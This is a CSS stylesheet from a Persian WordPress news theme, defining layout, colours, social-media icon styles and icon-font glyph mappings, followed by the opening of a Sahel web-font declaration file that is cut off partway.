	margin-bottom: 4px;
	font: 0.8em/1 'tabnakweb', tahoma !important;
	color: #949494;
}
.main.right .single h2 a, .main.right .boxnews .posts .item h2 a {
	font: 1.2em/2 'tabnakweb', tahoma !important;
	color: #262424;
	font-weight: bold !important;
}
.main.right .boxnews .posts .item_one h1 a {
	font: 1.2em/2 'tabnakweb', tahoma;
	font-weight: bold;
	color: #262424;
	border-radius: 4px 4px 0 0;
	letter-spacing: -1px;
}
.main.right .boxnews .posts .item_one .left {
	width: 37%;
	float: right;
}
.main.right .boxnews .posts .item_one .rootitr {
	color: #9b9898 !important;
}
.main.right .single h2 a:hover, .main.right .boxnews .posts .item h2 a:hover, .main.right .boxnews .posts .item h1 a:hover {
	color: #31a1bf;
}
.main.right .boxnews.post .the_ID {
	float: right;
	margin-right: 4px;
}
.main.right .boxnews .posts .item .boxsidelist ul {
	float: right;
	width: 100%;
	line-height: 23px;
}
.main.right .boxnews .posts .item .boxsidelist a {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	display: block;
	color: #656565;
}
.main.right .boxnews .posts .item .boxsidelist a:hover {
	color: #e13d32;
}
.main.right .boxnews .posts .item .boxsidelist a:before {
	content: "\e904";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 3px;
	margin-top: 1px;
	color: #00a651;
}
.article {
	position: relative;
}
.color {
	background: rgba(225, 61, 50, 0.15) !important;
}
.main.right .mores {
	margin-bottom: 10px;
	display: inline-table;
	float: left;
}
.main.right .more {
	display: table;
	margin: 0 auto;
	padding: 2px 12px;
	border-radius: 4px;
	color: #ffffff;
	border: 1px solid #c4c4c4;
	font-size: .75rem;
	-webkit-transition: .1s ease-in;
	transition: .1s ease-in;
	box-shadow: 0 1px hsla(0, 0%, 100%, .15);
}
.main.right .more:after {
	content: "\e90f";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 5px;
	padding: 0 0 0 7px;
	font-size: 1.1em;
}
.main.right .more:hover {
	color: #d9eeda;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
}
.articlesocial {
	position: absolute;
	cursor: pointer;
	top: 10px;
	right: 10px;
	color: #fff;
	font-size: 14px;
	height: 22px;
}
.article .articlesocial {
	top: 12px;
	right: initial;
	color: #444;
	left: 10px;
}
.article .articlesocial ul {
	right: initial;
	top: 0px;
	left: 15px;
}
.articlesocial ul {
	position: absolute;
	z-index: 9;
	float: left;
	right: 15px;
	top: 1px;
	width: 93px;
	opacity: 0;
	visibility: hidden;
	transform: scale(1.3);
}
.articlesocial:hover ul {
	opacity: 1;
	visibility: visible;
	transform: scale(1);
}
.articlesocial a {
	width: 20px;
	height: 20px;
	float: left;
	margin-left: 3px;
	color: #fff;
	padding: 3px;
	font-size: 12px;
	opacity: 0.7;
	border-radius: 3px;
}
.articlesocial a:hover {
	opacity: 1;
}
.articlesocial .icon-facebook {
	background: #3b5998
}
.articlesocial .icon-google-plus {
	background: #d0422a
}
.articlesocial .icon-twitter {
	background: #00abf1
}
.articlesocial .icon-telegram {
	background: #64a9dc
}
.aside.left {
	float: left;
	width: 49%;
	margin-top: 15px;
}
.aside.left .left_banner {
	float: left;
	width: 50%;
	text-align: center;
}
.aside.left .left_banner IMG {
	width: 100%;
	padding: 0 5px;
}
.aside.left .left_banner .textads a {
	background: #FFF;
	float: right;
	width: 100%;
	margin-bottom: 10px;
	position: relative;
	text-align: justify;
	border: 1px solid #f2f2f2;
}
.aside.left .left_banner .textads {
	float: right;
	width: 100%;
}
.aside.left .left_banner .textads a {
	padding: 3px 0px;
	color: #777;
}
.aside.left .left_banner .textads span {
	margin-right: 7px;
}
.aside.left .left_banner .textads a:hover {
	color: #e5e5e5
}
.aside.left .left_banner .textads a:last-child:before {
	display: none
}
.aside.left .right {
	float: right;
	width: 48%;
}
.aside.left .right .boxside {
	width: 100%;
	background: #FFF;
	-webkit-transition: all .23s ease-in-out;
	transition: all .23s ease-in-out;
}
.aside.left .right .boxsidetow {
	width: 100%;
	background: #f6f6f6;
	-webkit-transition: all .23s ease-in-out;
	transition: all .23s ease-in-out;
}
.aside.left .right .tow {
	margin: 30px 0;
}
.aside.left .right .three {
	margin-top: 10px;
	margin-bottom: 15px;
}
.aside.left .right .boxsidetow .boxsidelist {
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
	color: #656565;
	padding: 2px 9px;
}
.aside.left .right .boxsidetow>header {
	margin-bottom: 10px;
	overflow: hidden;
}
.aside.left .right .boxsidetow>header h3 {
	float: right;
	font-weight: bold;
	line-height: 1.13em;
	margin-bottom: 0;
	padding: 5px 15px;
	font-size: 15px;
	color: #ffffff;
}
.aside.left .right .boxsidetow .boxsidelist ul {
	float: right;
	width: 100%;
	line-height: 23px;
}
.aside.left .right .boxsidetow .boxsidelist li {
	text-overflow: ellipsis;
	display: block;
	color: #068dc3;
	border-bottom: 1px dashed #e9e9e9;
	padding-bottom: 3px;
	font-weight: 600;
	letter-spacing: -.2px;
}
.aside.left .right .boxsidetow .boxsidelist li:before {
	content: "\e929";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 5px;
	margin-top: 2px;
	font-size: 6px;
}
.aside.left .right .boxside .boxsidelist {
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
	color: #656565;
	padding: 2px 9px;
}
.boxnews>header, .related>header, .aside.left .right .boxside>header {
	background: transparent;
	height: 26px;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}
.boxnews>header:after, .related>header:after, .aside.left .right .boxside>header:after {
	display: block;
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	transform: translateY(-50%);
	z-index: 0;
	right: 1px;
}
.boxnews>header h2, .related>header h2, .aside.left .right .boxside>header h2 {
	font-size: 1.1rem;
	font-weight: bold;
	padding: 0 0 0 0;
	line-height: 1.6;
	margin: 0;
	background: #fff;
	position: relative;
	z-index: 1;
	display: inline-block;
	padding-left: 20px;
	line-height: 26px;
}
.boxnews>header h2>a, .aside.left .right .boxside>header h2>a {
	display: block;
	text-decoration: none;
}





.aside.left .right .boxside .tabsbaz {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1000;
    width: 100%;
    text-align: left;
}.aside.left .right .boxside .tabsbaz a{
padding: 0px 6px 0px 6px;
display: inline-block;
color: #fff !important;
border-radius: 7px;
}.aside.left .right .boxside .tabsbaz a:hover ,.aside.left .right .boxside .tabsbaz a.active{
background: #343541;
}

.aside.left .right .boxside .tabsbaz .event {
    padding: 0px 10px;
    display: inline-block;
    cursor: pointer;
    color: #5A5A5A;
    font-size: 12px;
    border-radius: 3px;
    margin: 0 3px;
}




.related li {
	text-overflow: ellipsis;
	display: block;
	color: #068dc3;
	border-bottom: 1px dashed #e9e9e9;
	padding-bottom: 3px;
	font-weight: 400;
	letter-spacing: -.2px;
}
.related li:before {
	content: "\e929";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 5px;
	margin-top: 6px;
	font-size: 6px;
}
.aside.left .right .boxside .h4 {
	font-size: 1.1rem;
	font-weight: bold;
	padding: 0 0 0 0;
	line-height: 1.6;
	margin: 0;
	background: #fff;
	position: relative;
	z-index: 1;
	display: inline-block;
	padding-left: 20px;
	line-height: 26px;
}
.aside.left .right .boxside .h4:after {
	display: block;
	content: '';
	position: absolute;
	height: 1px;
	background: #004adf;
	width: 100%;
	top: 50%;
	transform: translateY(-50%);
	z-index: 0;
}
.aside.left .right .boxside .boxsidelist .postside1 {}
.aside.left .right .boxside .boxsidelist .postside1 img {
	float: right;
	width: 97%;
	height: auto;
	margin: 4px;
	transition: all .23s ease-in-out;
	position: relative;
}
.item-caption {
	position: relative;
	padding: 0;
	margin: 0;
}
.aside.left .right .boxside .boxsidelist .postside1 figure::after {
	position: absolute;
	font-family: 'sepehrnews';
	width: 100%;
	height: 100%;
	content: '\e905';
	color: #FFF;
	font-size: 2.5em;
	left: 0;
	padding: 10px;
	text-align: center;
	line-height: 180px;
}
.aside.left .right .boxside .boxsidelist .postside1 h2 {
	width: 100%;
	float: right;
}
.aside.left .right .boxside .boxsidelist .postside1 h2 a {
	white-space: normal;
	float: right;
	color: #068dc3;
	font-weight: bold !important;
}
.aside.left .right .boxside .boxsidelist .postside2 img {
	float: right;
	width: 46.5%;
	height: auto;
	margin: 4px;
	transition: all .23s ease-in-out;
	height: 79px;
}
.aside.left .right .boxside .boxsidelist .postside2 li {
	float: right;
}
.aside.left .right .boxside .boxsidelist ul {
	float: right;
	width: 100%;
	line-height: 23px;
}
.aside.left .right .boxside .boxsidelist li {
	text-overflow: ellipsis;
	display: block;
	color: #068dc3;
	border-bottom: 1px dashed #e9e9e9;
	padding-bottom: 3px;
	font-weight: 400;
	letter-spacing: -.2px;
}
.aside.left .right .boxside .boxsidelist ul li figure {
	width: 100%;
	padding: 0;
	margin: 0;
}
.aside.left .right .boxside .boxsidedesc {
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
	color: #656565;
	padding: 2px 9px;
}
.aside.left .right .boxside .boxsidedesc ul {
	float: right;
	width: 100%;
	line-height: 23px;
}
.aside.left .right .boxside .boxsidedesc li {
	text-overflow: ellipsis;
	display: block;
	color: #068dc3;
	border-bottom: 1px dashed #e9e9e9;
	padding-bottom: 3px;
	font-weight: 400;
	letter-spacing: -.2px;
	float: right;
	width: 100%;
	padding: 5px 0 5px 0;
}
.aside.left .right .boxside .boxsidedesc ul li figure {
	width: 100%;
	padding: 0;
	margin: 0;
}
.aside.left .right .boxside .boxsidedesc ul li figure img {
	float: right;
	width: 100px;
	height: 70px;
	margin-left: 10px;
	-webkit-transition: all .23s ease-in-out;
	transition: all .23s ease-in-out;
}
.aside.left .right .boxside .boxsidelist li time a {
	color: #adb5bd;
	font-size: 0.7rem;
	display: inline-block;
}
.aside.left .right .boxside .boxsidelist li time a:before {
	font-family: "sepehrnews";
	content: '\e925';
	display: inline-block;
	margin-left: 5px;
	font-size: 0.75rem;
	color: #adb5bd;
}
.aside.left .right .boxsidetow .boxsidelist .hot, .aside.left .right .boxside .boxsidelist .hot {
	color: #ff0000;
}
.aside.left .right .boxside .boxsidelist li:before {
	content: "\e929";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 5px;
	margin-top: 2px;
	font-size: 6px;
}

.aside.left .right .boxside .context .tabs {
	text-align: center;
	margin-bottom: 10px;
}
.aside.left .right .boxside .context .tabs .tactive {
	color: #fff;
	cursor: default;
	border-radius: 5px 0px 5px 0px;
	width: 37%;
}
.aside.left .right .boxside .context .tabs a {
	text-align: center;
	font: bold 1.5em tabnakweb, tahoma;
	color: #FFF;
	display: inline-block;
	width: 30%;
	background: #343541;
	cursor: pointer;
	border-radius: 5px;
}



.aside.left .right .boxside span {
	color: #999;
	font-size: 11px;
}
.aside.left .right .boxside .context ul {
	padding: 0 5px;
}
.aside.left .right .boxside .context li {
	text-overflow: ellipsis;
	display: block;
	color: #068dc3;
	border-bottom: 1px dashed #e9e9e9;
	padding-bottom: 3px;
	font-weight: 400;
	letter-spacing: -.2px;
}
.aside.left .right .boxside .context li:before {
	content: "\e929";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 5px;
	margin-top: 7px;
	font-size: 6px;
}
.aside.left .right .boxside .context .thetitle {
	display: block;
	font-weight: bold;
}
.aside.left .right .boxside .context {
	padding: 2px 1px;
}
.tabcontent, .ulcontent, .tabscontent {
	display: none;
	animation: fadeEffect 1s;
	padding: 10px 0px 0px;
}
.cat-label, .tag-label, .author-label, .archive-label, .search-label {
	font-size: normal;
	padding: 3px;
	text-align: center;
}
.author-label, .search-author select {
	color: rgb(53, 122, 232);
	border-color: rgb(53, 122, 232)
}
.tag-label, .search-tag select {
	color: rgb(142, 68, 173);
	border-color: rgb(142, 68, 173)
}
.cat-label, .search-cat select {
	color: rgb(216, 66, 55);
	border-color: rgb(216, 66, 55)
}
.archive-label, .archive-field input {
	color: rgb(0, 167, 83);
	border-color: rgb(0, 167, 83)
}
.searchform {
	margin: 1em;
	display: inline-block;
}
.searchform input, .searchform select {
	padding: 0 1em;
	background: #f2f2f2;
	border-radius: 0px 5px 5px 0px;
	font-size: 12px;
	float: right;
	height: 45px;
}
.searchform button {
	cursor: pointer;
	background: #333;
	color: #fff;
	float: left;
	padding: 14px;
	height: 45px;
	border-radius: 5px 0px 0px 5px;
}
.notfound.ser4 {
	font-size: 5em !important;
}
form.searchform ul li {
	display: inline-block;
}
form.searchform ul li ul li {
	display: list-item;
}
.search-form select, .search-form input {
	border: solid 1px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	margin: 3px;
	text-align: center
}
.pagenavi {
	font: 12px/2 farsinum, tabnakweb, tahoma;
	display: inline-block;
	height: 57px;
	text-align: justify;
	background: #fff;
	border-radius: 2px;
	float: right;
	width: 100%;
	overflow: hidden;
}
.pagenavi .pages {
	padding: 0px 6px;
	margin: 16px 13px 8px 5px;
	float: right;
	background: #999;
	text-align: right;
	border: 0px none;
	width: auto;
	color: #fff;
}
.pagenavi a, .pagenavi span {
	transition: all 0.5s ease 0s;
	margin: 16px 3px 0px;
	float: right;
	width: 26px;
	text-align: center;
	background: #E5E5E5;
	color: #777;
	height: 26px;
	border-radius: 7px;
}
.pagenavi a {
	color: #666 !important;
}
.pagenavi span.current, .pagenavi a:hover {
	color: #FFF !important;
}
.pagenavi span.current, .pagenavi a:hover {
	/*background: #d20001;*/
}
.mediaarticle {
	float: right;
	background-color: #343541;
	color: #fff;
	padding: 20px 0 20px 0;
	margin-top: 40px;
	width: 100%;
}
.mediaarticle .photo {
	float: right;
	width: 60%;
}
.mediaarticle .photo>header {
	background: transparent;
	height: 26px;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}
.mediaarticle .photo>header:after {
	display: block;
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	background: #FFF;
	top: 50%;
	transform: translateY(-50%);
	z-index: 0;
}
.mediaarticle .photo>header h2 {
	font-size: 1.1rem;
	font-weight: bold;
	padding: 0 0 0 0;
	line-height: 1.6;
	margin: 0;
	color: #FFF;
	background: #343541;
	position: relative;
	z-index: 1;
	display: inline-block;
	padding-left: 20px;
	line-height: 26px;
}
.mediaarticle .photo>header h2>a {
	display: block;
	text-decoration: none;
	color: #FFF;
}
.mediaarticle .photo ul {
	border-radius: 3px;
	margin: 20px 0;
}
.mediaarticle .photo ul li figure {
	width: 100%;
	padding: 0;
	margin: 0;
}
.mediaarticle .photo ul li figure:before {
	position: absolute;
	font-family: 'sepehrnews';
	width: 100%;
	height: 100%;
	content: '\e90b';
	color: #ffffff;
	font-size: 2.5em;
	left: -4px;
	text-align: right;
	line-height: 35px;
}
.mediaarticle .photo ul li {
	height: auto;
	width: 100%;
	position: relative;
}
.mediaarticle .photo ul li .desc {
	position: absolute;
	width: 100%;
	height: auto;
	bottom: 0;
	right: 0;
	margin: 0;
	padding-top: 70px;
	transition: 0.2s all;
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0, rgba(0, 0, 0, 0.6) 100%);
}
.mediaarticle .photo ul li:hover .desc {
	padding-top: 100px;
}
.mediaarticle .photo ul li .desc h3 {
	font: 2em/2 'tabnakweb', tahoma;
	float: right;
	padding: 20px 16px;
	text-align: right;
}
.mediaarticle .photo ul li .desc h3 a {
	color: #fff;
}
.mediaarticle .photo ul li img {
	height: auto;
	width: 100%;
	max-height: 500px;
}
.mediaarticle .photo ul li h2 {
	position: absolute;
}
.mediaarticle .photo .owl-controls {
	position: absolute;
	bottom: 25px;
	left: 10px;
	z-index: 900;
	background: none;
}
.mediaarticle .photo .owl-dots {
    display: none !important;
}
.mediaarticle .photo .owl-controls .owl-next, .mediaarticle .photo .owl-controls .owl-prev {
	width: 27px;
	height: 27px;
	border-radius: 2px;
	background-clip: padding-box;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
	color: #fff;
	text-align: center;
	font-family: 'sepehrnews';
	display: block;
	float: left;
	font-size: 20px;
	line-height: 17px;
	margin-left: 10px;
}
.mediaarticle .video {
	float: left;
	width: 36%;
}
.mediaarticle .video>header {
	background: transparent;
	height: 26px;
	line-height: 26px;
	margin-bottom: 20px;
	position: relative;
}
.mediaarticle .video>header:after {
	display: block;
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	background: #FFF;
	top: 50%;
	transform: translateY(-50%);
	z-index: 0;
}
.mediaarticle .video>header h2 {
	font-size: 1.1rem;
	font-weight: bold;
	padding: 0 0 0 0;
	line-height: 1.6;
	margin: 0;
	color: #FFF;
	background: #343541;
	position: relative;
	z-index: 1;
	display: inline-block;
	padding-left: 20px;
	line-height: 26px;
}
.mediaarticle .video>header h2>a {
	display: block;
	text-decoration: none;
	color: #FFF;
}
.mediaarticle .video ul {
	border-radius: 3px;
}
.mediaarticle .video ul li {
	height: auto;
	width: 50%;
	position: relative;
	float: right;
border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}
.mediaarticle .video ul li .desc {
	position: absolute;
	width: 100%;
	height: auto;
	bottom: 8px;
	right: 0;
	margin: 0;
	padding-top: 20px;
	transition: 0.2s all;
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0, rgba(0, 0, 0, 0.6) 100%);
}
.mediaarticle .video ul li:hover .desc {
	padding-top: 40px;
}
.mediaarticle .video ul li .desc h3 {
	font: .8em 'tabnakweb', tahoma;
	float: right;
	padding: 8px 6px;
	text-align: right;
	color: #fff;
}
.mediaarticle .video ul li .desc h3 a {
	color: #fff;
}
.mediaarticle .video ul li img {
	height: auto;
	width: 100%;
	max-height: 150px;
	min-height: 150px;
}
.mediaarticle .video ul li figure {
	width: 100%;
	padding: 0;
	margin: 0;
}
.mediaarticle .video ul li figure:before {
	position: absolute;
	font-family: 'sepehrnews';
	width: 100%;
	height: 100%;
	content: '\e921';
	color: #ffffff;
	font-size: 2.5em;
	left: -4px;
	text-align: right;
	line-height: 35px;
}
.mediaarticle .video ul li h2 {
	position: absolute;
}
.footer {
	background: #252630;
	float: right;
	width: 100%;
	padding: 1rem 0 0 0;
	box-shadow: 0 3px 12px rgba(0, 0, 0, .16);
	margin-top: 0rem;
	z-index: 0;
}
.footer .box {
	width: 25%;
	float: right;
	margin: 15px 5px;
	/* max-height: 145px; */
	overflow: hidden;
}
.footer .box.tags {
	width: 45%
}
.footer .box.links {
	width: 25%
}
.footer .box.tags span {
	display: block;
	color: #343541
}
.footer .box .taglist {}
.footer .box .taglist a {
	color: #b3b3b3;
	display: block;
	padding: 0 8px;
	position: relative;
	background: #333;
}
.footer .box .taglist a:before {
	width: 5px;
	height: 5px;
	background: #666;
	top: 10px;
	right: -3px;
	z-index: 11;
	border-radius: 100%;
}
.footer .box .taglist a:after {
	width: 0;
	height: 0;
	border-left: 16px solid #333;
	right: -16px;
	top: 0;
	border-top: 13px solid transparent;
	border-bottom: 13px solid transparent;
	z-index: 10;
}
.footer .box.tags span strong {
	color: #ffc501
}
.footer .box .title {
	height: 33px;
	font: bold 1.2em/25px tabnakweb, tahoma;
	text-align: right;
	color: #ffffff;
	padding-bottom: 5px;
	border-bottom: 1px solid rgba(190, 185, 185, 0.1);
}
.footer .box .title a {
	border-radius: 3px;
	font: 1.4em/25px tabnakweb, tahoma;
	margin-right: 5px;
	color: #fff;
}
.footer .box .title a:hover {
	color: #ccc
}
.footer .box .title:before {
	content: "";
	height: 5px;
	width: 5px;
	float: right;
	border-radius: 50% 50% 50% 0;
	margin: 9px 5px 0 5px
}
.footer .box ul, .footer .box .content {
	text-align: justify;
	color: #fff;
	margin: 5px 0
}
.footer .box li {
	width: 99%;
	float: right;
	margin-right: 1px;
	background: none;
	color: #FFF;
}
.footer .box li a {
	color: #cbccd7;
	letter-spacing: -1px;
}
.footer .box li a:before {
	content: "\e910";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 3px;
	margin-top: -1px;
}
.footer .box.links li {
	width: 49%
}
.footer .box .content a {
	color: #999;
	margin: 1px 2px;
	font: 11px/26px tabnakweb, tahoma !important
}
.footer .box li a:hover, .footer .box .content a:hover {
	color: #ffc501
}
.copyright {
	float: right;
	width: 100%;
	background: #17171a;
	padding: 10px 0
}
.copyright .info {
	float: right;
	width: 55%;
}
.copyright .fixed {
	position: relative
}
.copyright p {
	text-align: justify;
	color: #ccc;
	line-height: 26px
}
.copyright a:hover {
	color: #ffc501
}
.copyright .socials {
	float: left;
	width: 40%;
	margin: 9px 0px;
	padding: 5px 30px 5px 15px;
}
.icon-logo-tabnakweb {
	float: right;
	color: #9ca09d;
	font-size: 60px;
	margin: 0 0 0 5px;
}
.designer {
	color: #ffc501
}
.designer a {
	color: #fafafa
}
.socials a {
	padding: 5px;
	border-radius: 5px;
	font-size: 17px;
	float: left;
	margin-right: 5px;
	margin-top: 5px;
	color: #fff;
}
.socials .icon-telegram {
	background: #64a9dc;
}
.socials .icon-facebook {
	background: #3b5998;
}
.socials .icon-twitter {
	background: #00abf1;
}
.socials .icon-google-plus {
	background: #d0422a;
}
.socials .icon-instagram {
	background: #3b5998;
}
.socials .icon-aparat {
	background: #ed145b;
}
.socials .icon-youtube1 {
	background: #ff0000;
}
.socials .icon-cloob {
	background: #3bb54a;
}
.socials .icon-pinterest {
	background: #df0022;
}


.socials .icon-gap {
	background: #a24cce;
}
.socials .icon-soroush {
	background: #1d7793;
}
.socials .icon-Eitaa {
	background: #ef7c00;
}
.socials .icon-rubika {
	background: #e04452;
}
.socials .icon-bale {
	background: #49dbae;
}
.socials .icon-linkedin {
    background: #0a66c2;
}
.socials .icon-android {
	background: #a5ca39;
}
.main.right .boxnews .posts .item_one:hover img, .socials a:hover, .main.right .boxnews .posts .item:hover img {
	filter: grayscale(50%);
}
.scrolltop {
	position: fixed;
	bottom: 40px;
left: 3em;
	background: #343541;
	display: none;
	z-index: 999;
	width: 35px;
	height: 35px;
	cursor: pointer;
	transition: all 0.3s ease-out 0s;
	text-align: center;
	border-radius: 3px;
}
.scrolltop:hover {
	/*background: #d60707;*/
}
.scrolltop i {
	display: inline-block;
	margin-top: 2px;
	font-size: 34px;
	color: #fff;
}


.icon-pinterest:before {
  content: "\e98a";
}
.icon-brand:before {
  content: "\e98a";
}
.icon-social:before {
  content: "\e98a";
}
.icon-pinterest2:before {
  content: "\e98b";
}
.icon-linkedin:before {
  content: "\e988";
}
.icon-linkedin1:before {
  content: "\e989";
}
.icon-home:before {
  content: "\e96b";
}
.icon-home2:before {
  content: "\e96c";
}
.icon-home3:before {
  content: "\e96e";
}
.icon-image1:before {
  content: "\e96f";
}
.icon-images:before {
  content: "\e971";
}
.icon-headphones:before {
  content: "\e972";
}
.icon-music:before {
  content: "\e973";
}
.icon-play2:before {
  content: "\e974";
}
.icon-film1:before {
  content: "\e975";
}
.icon-podcast:before {
  content: "\e976";
}
.icon-files-empty:before {
  content: "\e977";
}
.icon-price-tags:before {
  content: "\e978";
}
.icon-qrcode:before {
  content: "\e979";
}
.icon-credit-card1:before {
  content: "\e97a";
}
.icon-location1:before {
  content: "\e97b";
}
.icon-download21:before {
  content: "\e9c5";
}
.icon-download31:before {
  content: "\e9c7";
}
.icon-sphere:before {
  content: "\e9c9";
}
.icon-earth:before {
  content: "\e9ca";
}
.icon-link1:before {
  content: "\e9cb";
}
.icon-whatsapp:before {
  content: "\ea93";
}
.icon-youtube11:before {
  content: "\ea9d";
}
.icon-youtube2:before {
  content: "\ea9e";
}
.icon-appleinc:before {
  content: "\eabe";
}
.icon-android:before {
  content: "\eac0";
}
.icon-bisphone:before {
  content: "\e96a";
}
.icon-iran:before {
  content: "\e980";
}
.icon-Eitaa:before {
  content: "\e985";
}
.icon-bale:before {
  content: "\e986";
}
.icon-rubika:before {
  content: "\e987";
}
.icon-youtube:before {
  content: "\e97e";
}
.icon-language:before {
  content: "\e97f";
}
.icon-igap:before {
  content: "\e981";
}
.icon-wispi:before {
  content: "\e982";
}
.icon-soroush:before {
  content: "\e983";
}
.icon-gap:before {
  content: "\e984";
}
.icon-file-iso:before {
  content: "\e97c";
}
.icon-file-iso1:before {
  content: "\e97d";
}
.icon-radio1:before {
  content: "\e969";
}
.icon-camera1:before {
  content: "\e90b";
}
.icon-chart-bar:before {
  content: "\e90c";
}
.icon-chart-pie:before {
  content: "\e90d";
}
.icon-checkmark-outline:before {
  content: "\e90e";
}
.icon-cheveron-down:before {
  content: "\e90f";
}
.icon-cheveron-left:before {
  content: "\e910";
}
.icon-cheveron-outline-down:before {
  content: "\e911";
}
.icon-cheveron-outline-left:before {
  content: "\e912";
}
.icon-cheveron-outline-right:before {
  content: "\e913";
}
.icon-cheveron-outline-up:before {
  content: "\e914";
}
.icon-cheveron-right:before {
  content: "\e915";
}
.icon-cheveron-up:before {
  content: "\e916";
}
.icon-computer-desktop:before {
  content: "\e917";
}
.icon-computer-laptop:before {
  content: "\e918";
}
.icon-credit-card:before {
  content: "\e919";
}
.icon-envelope:before {
  content: "\e91a";
}
.icon-folder:before {
  content: "\e91b";
}
.icon-folder-outline:before {
  content: "\e91c";
}
.icon-gift:before {
  content: "\e91d";
}
.icon-location:before {
  content: "\e91e";
}
.icon-phone:before {
  content: "\e91f";
}
.icon-play1:before {
  content: "\e920";
}
.icon-play-outline:before {
  content: "\e921";
}
.icon-radio:before {
  content: "\e922";
}
.icon-shopping-cart:before {
  content: "\e923";
}
.icon-station:before {
  content: "\e924";
}
.icon-time:before {
  content: "\e925";
}
.icon-time1:before {
  content: "\e926";
}
.icon-chevron-small-left:before {
  content: "\e927";
}
.icon-search1:before {
  content: "\e928";
}
.icon-controller-stop:before {
  content: "\e929";
}
.icon-folder-video:before {
  content: "\e92a";
}
.icon-folder-music:before {
  content: "\e92b";
}
.icon-folder1:before {
  content: "\e92c";
}
.icon-download:before {
  content: "\e92d";
}
.icon-chevron-thin-left:before {
  content: "\e92e";
}
.icon-chevron-thin-right:before {
  content: "\e92f";
}
.icon-atitle:before {
  content: "\e930";
}
.icon-coffee:before {
  content: "\e931";
}
.icon-dots-three-vertical:before {
  content: "\e932";
}
.icon-archive:before {
  content: "\e933";
}
.icon-circular-graph:before {
  content: "\e934";
}
.icon-aparat:before {
  content: "\e935";
}
.icon-cloob:before {
  content: "\e936";
}
.icon-instagram:before {
  content: "\e937";
}
.icon-telegram:before {
  content: "\e938";
}
.icon-shopping-bag:before {
  content: "\e939";
}
.icon-shopping-basket:before {
  content: "\e93a";
}
.icon-eye1:before {
  content: "\e93b";
}
.icon-angle-double-left:before {
  content: "\e93c";
}
.icon-shuffle:before {
  content: "\e93d";
}
.icon-drive:before {
  content: "\e93e";
}
.icon-tag-cord:before {
  content: "\e93f";
}
.icon-angle-double-down:before {
  content: "\e940";
}
.icon-reply:before {
  content: "\e941";
}
.icon-loop:before {
  content: "\e942";
}
.icon-heart-outlined:before {
  content: "\e943";
}
.icon-heart:before {
  content: "\e944";
}
.icon-mail:before {
  content: "\e945";
}
.icon-user1:before {
  content: "\e946";
}
.icon-globe:before {
  content: "\e947";
}
.icon-key:before {
  content: "\e948";
}
.icon-link:before {
  content: "\e949";
}
.icon-hand:before {
  content: "\e94a";
}
.icon-menu:before {
  content: "\e94b";
}
.icon-search2:before {
  content: "\e94c";
}
.icon-comment:before {
  content: "\e94d";
}
.icon-loop2:before {
  content: "\e94e";
}
.icon-tag:before {
  content: "\e94f";
}
.icon-print:before {
  content: "\e950";
}
.icon-chevron-up:before {
  content: "\e951";
}
.icon-download3:before {
  content: "\e952";
}
.icon-menu2:before {
  content: "\e953";
}
.icon-fz2:before {
  content: "\e954";
}
.icon-fz3:before {
  content: "\e955";
}
.icon-fz1:before {
  content: "\e956";
}
.icon-share:before {
  content: "\e957";
}
.icon-telegram2:before {
  content: "\e958";
}
.icon-instagram2:before {
  content: "\e959";
}
.icon-youtube1:before {
  content: "\e95a";
}
.icon-price-tag:before {
  content: "\e95b";
}
.icon-close:before {
  content: "\e95c";
}
.icon-cart:before {
  content: "\e95d";
}
.icon-cog:before {
  content: "\e95e";
}
.icon-logo-tabnakweb:before {
  content: "\e95f";
}
.icon-search3:before {
  content: "\e960";
}
.icon-feed:before {
  content: "\e961";
}
.icon-phone1:before {
  content: "\e962";
}
.icon-star:before {
  content: "\e963";
}
.icon-creditcard:before {
  content: "\e964";
}
.icon-envelope1:before {
  content: "\e965";
}
.icon-location2:before {
  content: "\e966";
}
.icon-clock1:before {
  content: "\e967";
}
.icon-download2:before {
  content: "\e968";
}
.icon-bubbles2:before {
  content: "\e96d";
}
.icon-bubbles4:before {
  content: "\e970";
}
.icon-cancel-circle:before {
  content: "\ea0d";
}
.icon-google-plus:before {
  content: "\ea8b";
}
.icon-facebook:before {
  content: "\ea90";
}
.icon-twitter:before {
  content: "\ea96";
}
.icon-clock:before {
  content: "\e900";
}
.icon-search:before {
  content: "\e901";
}
.icon-user:before {
  content: "\e902";
}
.icon-sun:before {
  content: "\e903";
}
.icon-camera:before {
  content: "\e904";
}
.icon-image:before {
  content: "\e905";
}
.icon-video-camera:before {
  content: "\e906";
}
.icon-eye:before {
  content: "\e907";
}
.icon-bookmark:before {
  content: "\e908";
}
.icon-play:before {
  content: "\e909";
}
.icon-film:before {
  content: "\e90a";
}


--- FILE ---
content_type: text/css
request_url: https://40mahnews.ir/wp-content/themes/salam/css/fonts/sahel.css
body_size: -10
content:
@font-face {
  font-family: tabnakweb;
  src: url('../../fonts/sahel/Sahel.eot');
  src: url('../../fonts/sahel/Sahel.eot?#iefix') format('embedded-opentype'),
       url('../../fonts/sahel/Sahel.woff') format('woff'),
       url('../../fonts/sahel/Sahel.ttf') format('truetype');
  font-weight: normal;
}
      
@font-face {
  font-family: tabnakweb;
  src: url('../../fonts/sahel/Sahel-Bold.eot');
  src: url('../../fonts/sahel/Sahel-Bold.eot?#iefix') format('embedded-opentype'),
